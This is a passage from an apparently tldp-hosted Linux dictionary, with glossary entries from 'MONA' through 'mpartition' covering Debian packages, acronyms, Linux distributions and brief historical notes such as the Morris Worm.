a theorem prover based on automata MONA is a tool that translates formulas in the logics WS1S or WS2S into finite−state automata represented by BDDs. The formulas may express search patterns, temporal properties of reactive systems, parse tree constraints, etc. MONA also analyses the automaton resulting from the compilation, and determines whether the formula is valid and, if the formula is not valid, generates a counter−example. Documentation is available from the MONA website http://www.brics.dk/mona/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MONALISA*

MOdelling NAturaL Images for Synthesis and Animation, "MONA LISA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mondo*

System to backup your filesystem to CDs Mondo uses afio as the backup engine. Mondo creates ISO images of your data to make a full backup of your system. It also makes the CDs to autorun and gives you several options to restore your system. In the event of catastrophic data loss, you may restore some or all of your system from those CDs, even if your hard drives are now blank. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MONET*

high data rate MObile interNET (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Monkey Linux*

Monkey Linux can be extracted to the DOS filesystem (to the FAT32 too). This is complete small ELF distribution on 5 diskettes. Monkey can run on this minimal HW: 386SX, 4MB RAM, 30MB on IDE HDD. It contains X Windows for any SVGA videocard, support for network, support for 3C5x9, 3c59x, 3c900, NE2000/NE1000, WD80x3 ethernet cards, ATAPI/MITSUMI CD. There are some ready−to−install packages, GCC and kernel source for compiling your own kernel too. Monkey Linux v06 was released May 8, 1997. Documentation is available in English and Czech. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MontaVista Linux*

Once known as Hard Hat Linux this embedded distribution from MontaVista, Inc., is more than just another general−purpose Linux distribution. MontaVista provides a cross development platform and a set of tool kits designed specifically for embedded solutions using the x86/IA−32, PowerPC, StrongARM, XScale, MIPS, SH, ARM and an ever expanding array of other microprocessor architectures. Renamed MontaVista Linux with the release of v2.1 on January 29, 2002. MontaVista Linux Professional Edition 3.0 was released November 18, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOO*

Acronym for a lot of things, one of which is Multiuser dimension Object Oriented. They are multimedia, interactive environments in virtual space. Formerly in the confines of Telnet, MOOs now have taken advantage of the WWW. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOO*

MUD Object Orientated (Internet, OOP, MUD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOO (Mud, Object Oriented)*

One of several kinds of multi−user role−playing environments. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *moodss*

Modular object oriented dynamic spread−sheet 2D−visualisation for periodically updated data using drag and drop in a spreadsheet−like environment. Extensible via your own Tcl/Tk modules. Intended for use in system administration but should work in a lab just as well... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *moon−buggy*

Drive some car across the moon Moon−buggy is a simple character graphics game, where you drive some kind of car across the moon's surface. Unfortunately there are dangerous craters there. Fortunately your car can jump over them! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *moon−buggy−esd*

Drive some car across the moon (version with sound) Moon−buggy is a simple character graphics game, where you drive some kind of car across the moon's surface. Unfortunately there are dangerous craters there. Fortunately your car can jump over them! This version includes experimental support for sound and thus requires a soundcard to run! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *moon−lander*

A fun and entertaining game based on the classic moon lander. Moonlander is a fun and enjoyable modern graphical version of the classic moonlander game. WARNING: Contains one mild profanity. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Moore's Law*

Gordon Moore, one of the founders of Intel, remarked in the late 1960s that computing power seemed to double every 12 to 18 months. This prophecy is remarkably accurate. With the rise of the Internet and computing in our lives, this Law has become a basic feature of our society every much so as Newton's Law's. Key point: Every bit of key length doubles the security, making it twice as difficult to crack. However, because of Moore's Law, every year that passes makes all keys twice as easy to crack. Therefore, if it takes 1−week to break a message encrypted with a 40−bit key, it will likewise take 1−week to break a message encrypted with a 128−bit key roughly 100 years from now. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *moosic*

Daemon/client combo to easily queue music files for playing Moosic is a music player that focuses on easy playlist management. It consists of a server process that maintains a queue of music files to play and a client program which sends commands to the server. The server continually runs through its playlist, popping items off the top of the list and playing each with an external program. The client is a simple command−line utility which allows you to perform powerful operations upon the server's queue, including the addition of whole directory trees, automatic shuffling, and item removal according to regular expressions. The server comes configured to play MP3, Ogg, MIDI, MOD, and WAV files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOP*

Maintenance Operations Protocol (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOP*

Meta Object Protocol (CLOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOP*

Multiple Original Prints From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mopd*
The Maintenance Operations Protocol (MOP) loader daemon. The Maintenance Operations Protocol (MOP) loader daemon services MOP load requests on one or all Ethernet interfaces. Normally, a filename (uppercase and ending in .SYS) is included in the load request. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOPS*

Million Operations Per Second From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *more*

file perusal filter for crt viewing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Morphix*

Morphix is a modular distribution, with live−CD support. No configuration is necessary, just burn the CD and boot it. Morphix is partly based on KNOPPIX, the rest comes directly from Debian. The initial version, 0.3−2, was released February 27, 2003. Version 0.3−6 was released May 17, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Morris Worm*

Unleashed on the morning of Thursday, November 3, 1988, the Morris Worm essentially crashed the Internet. In true worm fashion, it exploited bugs in several UNIX programs (sendmail, finger) to break into machines. Once in a machine, it would then look for other machines and launch attacks against them. Due to a programming mistake, the Morris Worm would not recognize when it had already broken into a machine. As the worm multiplied, machines would get broken into over and over, eventually overloading the machine and taking it offline. The worm is named after its creator, Robert Tapam Morris. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *morse*

Simple morse code trainer for the PC speaker Morse code trainer which allows you to play morse at a range of speeds and frequencies through the PC internal speaker. You can specify the text to be played either from the command line, from a file, or the program is capable of generating random character groups. As it sounds each character it lists the character in verbal form (Dit, Dit, Dah etc.) to the screen. Morse has to run from a VC. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOS*

Master Operating System (OS, Varian) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOS*

Metal Oxide Semiconductor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOS*

Minimum Operating System (OS, UNIVAC 9200, UNIVAC 9300) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOS*

Multiprogramming Operating System (OS, NCR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mosaic*

A Web browser created by the National Center for Supercomputing Applications (NCSA) and placed in the public domain. Though Mosaic was one of the earliest Web browsers, it has been superseded by Netscape Navigator See World Wide Web. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mosaic*

The first WWW browser that was available for the Macintosh, Windows, and UNIX all with the same interface. Mosaic really started the popularity of the Web. The source−code to Mosaic was licensed

by several companies and used to create many other web browsers. Mosaic was developed at the National Center for Supercomputing Applications (NCSA), at the Univeristy of Urbana−Champange in Illinois, USA. The first version was released in late 1993. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOSES*

Major Open Systems Environment Standards From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOSFET*

Metal Oxide Semiconductor Field Effect Transistor (IC, FET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Mosix*

a software package that turns a network of GNU/Linux computers into a computer cluster. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOSIX*

Multiprocessor ??? Operating System for unIX (Unix, Cluster) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mosix*

Utilities to administer a mosix cluster node Mosix is an extension to the linux kernel to support scalable and transparent cluster computing. The enhanced kernel allows a cluster of workstations and servers based on the Intel x86 architecture to work cooperatively as if part of a single system. This package provides the utilities to run a mosix cluster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOSP*

Microsoft Online Services Partnership (MSN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOSPF*

Multicast [extensions to ] Open Shortest Path First [routing] (IP, OSPF, RFC 1584) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *most*

a more/less paging type program Most is a paging program that displays, one windowful at a time, the contents of a file on a terminal. It pauses after each windowful and prints on the window status line of the screen the file name, current line number, and the percentage of the file so far displayed. Unlike other paging programs, most is capable of displaying an arbitrary number of windows as long as each window occupies at least two screen lines. Each window may contain the same file or a different file. In addition, each window has its own mode. In addition to displaying ordinary text files, most can also display binary files as well as files with arbitrary ascii characters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOST*

Media Orientated Systems Transport From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOST*

Mobile Open Systems Technologies (UK, Uni Lancaster) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOT*

Means of Test From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *motherboard*

The central circuit board inside a computer, which houses the central processing unit (CPU), the system bus, memory slots, expansion slots, and more. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Motif*

A powerful proprietary graphics library for UNIX/Linux, developed by the Open Software Foundation (OSF) and used by programmers to create buttons, menus and other graphical objects for the X Window System. (Also, see Gtk/Gtk+.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Motif*

A widely−accepted set of user interface guidelines developed by the Open Software Foundation (OSF) around 1989 which specifies how an X Window System application should "look and feel". Motif includes the Motif Toolkit (also called "Xm" or the "Motif widgets"). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *motifnls*

Files needed to run some Motif applications. This package provides the XFree−2.1 configuration files needed to allow Motif applications compiled under XFree−2.1 to run under XFree−3.1. Without these files, some Motif applications compiled on other machines (such as Netscape) may crash when attempting to copy or paste from or to a text field, and may also exhibit other problems. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *motion*

V4L Capture Program supporting Movement Detection Motion is a V4L image capture program which supports: − Motion detection − MPEG output − Loopback output (if a module is compiled for your kernel) − webcam output From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOTIS*

Message−Orientated Text Interchange System (ISO 10021, JTC1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *motor*

 $C/C++$ *Java* Integrated Development Environment Motor is a text mode based programming environment for Linux. It consists of a powerful editor with syntax highlight feature, project manager, makefile generator, gcc and gdb front−end, etc. Deep CVS integration is also provided. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOTSS*

More Of The Sameold Sameold (Usenet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOU*

Memorandum Of Understanding (IPOC, TLD, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mount*

Identify a disk drive to the file system before use. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mount*

mount and unmount filesystems. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mount*

The mount package contains the mount, umount, swapon and swapoff programs. Accessible files on your system are arranged in one big tree or hierarchy. These files can be spread out over several devices. The mount command attaches a filesystem on some device to your system's file tree. The umount command detaches a filesystem from the tree. Swapon and swapoff, respectively, specify and disable devices and files for paging and swapping. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mount*

To access a storage device or medium on a directory within a computer file system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mount*

Tools for mounting and manipulating filesystems. This package provides the mount(8), umount(8), swapon(8), swapoff(8), and losetup(8) commands. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mount point*

The directory under which a file system is accessible after being mounted. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mount.smb*

mount an smbfs filesystem From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mount.smbfs*

mount an smbfs filesystem From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mountapp*

Tool to (un)mount devices, dockable in Window Maker. This is a Window Maker dock app which allows you to browse all your mount points and to mount/unmount devices in a simple point and click manner. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mouse*

A pointing device for use with a graphical user interface (GUI). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mouse−properties−capplet*

allows you to configure your mouse. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mouseconfig*

Mouseconfig is a text−based mouse configuration tool. Mouseconfig setsup the files and links needed for configuring and using a mouse on a Red Hat Linux system. The mouseconfig tool can be used to set the correct mouse type for programs like gpm, and can be used with Xconfigurator to set up the mouse for the X Window System. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mova*

Scripts for Mova−format dictionary Scripts that help finding words and viewing articles in dictionaries in mova format. One of them is English/Russian dictionary by by V. K. Mueller. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOVE*

Microsoft Overlay Virtual Environment (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOVI*

[projekt] MObile VIsualisierung (DFG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MoviX*

MoviX is a CD−ready tiny (~5MB) Slackware−based Linux distribution containing all you need to boot a PC from CD (using syslinux) and automagically play all the avi files you put in the CD root with mplayer through the framebuffer. You can use it to play all your movies, even on a diskless PC. MoviX2 is a related distribution aimed at transforming your PC into a powerful multimedia box. The initial release of MoviX, version 0.2, was announced September 16, 2002. Version 0.8.0rc1 was released June 12, 2003. MoviX2 v0.3.0rc1 was released June 16, 2003. eMoviX is another branch, a micro (7MB) Linux distro meant to be embedded in a CD together with all the video/audio files you want. eMoviX version 0.8.0pre6 was released March 13, 2003. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOWORM*

Magneto−Optical Write Once Read Many, "MO−WORM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mozart*

The Mozart Programming System The Mozart Programming System is an advanced development platform for intelligent, distributed applications. Mozart is based on the Oz language, which supports declarative programming, object−oriented programming, constraint programming, and concurrency as part of a coherent whole. For distribution, Mozart provides a true network transparent implementation with support for network awareness, openness, and fault tolerance. Security is upcoming. Mozart is an ideal platform for both general−purpose distributed applications as well as for hard problems requiring sophisticated optimization and inferencing abilities. For more information, see the Mozart project home page at http://www.mozart−oz.org/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mozilla*

Mozilla is an open−source web browser, designed for standards compliance, performance and portability. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*mozilla*

Mozilla was the code−name behind the original version of the Netscape web−browser, which itself was essentially a re−write of the popular Mosaic web−browser. Netscape later created an open−source version of their source base called Mozilla. Netscape version 6 is based upon this newer Mozilla. Point: Both Netscape and Microsoft web−browsers identify themselves as being "Mozilla" in the User−Agent: field. When Netscape officially created the name "Navigator" for their web−browser, the engineers didn't bother changing this field. When Microsoft came out with version 3.0 of their "Internet Explorer", they attempted to emulate all the features of Navigator. In order to take advantage of web−sites that provided richer multimedia content based upon whether Mozilla was running, Microsoft put "Mozilla" as the version of their browser, with additional content identifying itself as "MSIE". From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mozilla−browser*

Mozilla Web Browser − core and browser Mozilla is a sophisticated graphical World−Wide−Web browser, with a large number of various browser features like support for HTML 4.0, CSS 2, JavaScript and Java. Of course, besides the network option, it can also be used as a standalone HTML viewer. Mozilla is based on part of the code base of the well known "Netscape" ("Communicator" or "Navigator") browser. It was opened up to the free software community by Netscape Communications under a new NPL license. See the website http://www.mozilla.org/ for more information on the development of Mozilla. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mozilla−chatzilla*

Mozilla Web Browser – irc client This is an irc client written completely in javascript, XUL, and Mozilla's XP framework. Give it a try, you might like it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−dom−inspector*

A tool for inspecting the DOM of pages in Mozilla. This is a tool that allows you to inspect the DOM for web pages in Mozilla. This is of great use to people who are doing Mozilla chrome development or web page development. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−js−debugger*

JavaScript debugger for use with Mozilla JavaScript debugger for use with Mozilla. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mozilla−mail*

Mail/news client based on the Mozilla web browser. The mail/news client supports IMAP, POP, and NNTP and has an easy to use interface. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*mozilla−mailnews*

Mozilla Web Browser − mail and news support Mail/news client based on the Mozilla web browser. The mail/news client supports IMAP, POP, and NNTP and has an easy to use interface. From Debian

## 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−nspr*

NSPR provides platform independence for non−GUI operating systemfacilities. These facilities include threads, thread synchronization, normal file and network I/O, interval timing and calendar time, basic memory management (malloc and free) and shared library linking. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−nss*

Network Security Services (NSS) is a set of libraries designed to support cross−platform development of security−enabled server applications. Applications built with NSS can support SSL v2 and v3,TLS, PKCS #5, PKCS #7, PKCS #11, PKCS #12, S/MIME, X.509 v3certificates, and other security standards. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−psm*

Mozilla Web Browser − Personal Security Manager (PSM) This is the PSM (Personal Security Manager) for the Mozilla Web Browser With this package, you can access SSL sites (https) and use IMAP/S mail servers. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mozilla−xmlterm*

Mozilla Web Browser − XML enabled This is a terminal client written for mozilla that has special capabilities. When combined with the xls, and xcat programs, you can get directory listings with thumbnails for images, and you can cat known file types and view them inline. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MP*

Multi Processor From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MP*

MultiProtocol From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp*

pretty−printer for email messages and other text files This package consists of two programs, mp and mptool. The mp program will pretty print various files for you. It can be used in conjunction with a mail reading utility for producing a pretty print of your mail items. It can be used with a news reading tool to pretty print news articles. Digests can also be printed, and this version can pretty print ordinary ASCII files as well. Support for personal organiser printing was added into the last released version. There are numerous configuration options to allow you to adjust the way mp generates it's output. The mptool program is a graphical frontend to mp. It makes it easy to configure the printout of your documents without having to remember lots of complicated command line arguments. It also supports drag and drop of text from other Gtk+ applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MP*

[PPP] Multilink Protocol (MPPP, RFC 1990) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MP3*

MPEG audio layer 3 (MPEG, audio, IIS, ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp3blaster*

Full−screen console mp3 and ogg vorbis player mp3blaster is an interactive text−based mp3 player with a number of unique features. It supports multiple playlists allowing you to divide tracks into albums allowing great flexibility with the play order. Also included are nmixer, a simple mixer utility based on the same code as the mixer used in mp3blaster and mp3tag, an id3 tag manipulation tool. Starting with version 3.0pre8, mp3blaster supports the playback of Ogg Vorbis encoded audio as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mp3burn*

burn audio CDs directly from MP3s or Ogg Vorbis files mp3burn is a Perl script that allows you to burn audio CDs composed of MP3 or Ogg Vorbis tracks without an intermediate file conversion to .cdr or .wav. Actually, the .mp3/.ogg files \*are\* converted using a decoder, but are written to FIFOs so they don't consume a lot of filesystem space during the burn. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp3check*

Check mp3 files for consistency Check mp3 files for consistency and print several errors and warnings. List stream attributes (color). Layer 1,2,3, mpeg1.0+2.0 are currently supported. CRC check for layer 3. mp3check is very useful for incomplete mp3 detection as it can be used to scan through your mp3 collection and find all mp3s that aren't perfect. Good for use with Napster and other bulk downloading of mp3s. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp3info*

An MP3 technical info viewer and ID3 1.x tag editor. MP3Info has an interactive mode (using curses) and a command line mode. MP3Info can display ID3 tag information as well as various technical aspects of an MP3 file including playing time, bit−rate, sampling frequency and other attributes in a pre−defined or user−specifiable output format. If you prefer GUI you should use mp3info−gtk package. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp3kult*

Organizes your MP3 collection in a MySQL database Mp3Kult is a KDE2 application that helps you organize your MP3 collections in a MySQL database. It can read MP3 tag and song informations (length, bit rate, sample rate etc.), make playlists, play songs with an external player like xmms and gqmpeg, perform basic and advanced searches for songs in the database, and make copies of playlists on your hard disk, in order to play the songs without inserting CD−ROMs. Mp3Kult can scan directories recursively, looking for MP3s and automatically mount, umount and eject CD−ROMs before and after the job. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp3rename*

Rename mp3 files based on id3tags Mp3rename is a small tool to rename all those badly named mp3 files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mp4h*

Macro Processor for HTML Documents Mp4h is a macro processor specifically designed for HTML documents, with powerful programming features. It allows definition and expansion of new tags with a syntax familiar to HTML authors. Mp4h is a core component of the Website Meta Language (WML). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mpack*

pack a file in MIME format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*mpack*

Tools for encoding/decoding MIME messages. Mpack and munpack are utilities for encoding and decoding (respectively) binary files in MIME (Multipurpose Internet Mail Extensions) format mail messages. For compatibility with older forms of transferring binary files, the munpack program can also decode messages in split−uuencoded format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mpage*

print multiple pages per sheet on PostScript printer Mpage reads plain text files or PostScript documents and prints them on a PostScript printer with the text reduced in size so that several pages appear on one sheet of paper. This is useful for viewing large printouts on a small amount of paper. Uses ISO 8859.1 to print 8−bit characters. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mpartition*

